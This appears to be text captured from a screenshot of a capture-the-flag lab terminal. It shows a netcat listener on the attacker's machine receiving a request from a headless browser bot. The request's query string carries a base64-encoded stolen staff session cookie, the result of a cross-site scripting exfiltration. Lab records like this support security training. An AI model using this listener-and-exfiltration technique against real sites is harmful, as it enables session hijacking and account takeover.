 Applications Places System Thu 11 Sep, 17:32 AttackBox IP:10.10.99.149
root@ip-10-10-99-149: ~
File Edit View Search Terminal Help
root@ip-10-10-99-149:~# nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.156.26 57330
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HTTP/1.1
Host: 10.10.99.149:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-99-149:~# ^C
root@ip-10-10-99-149:~#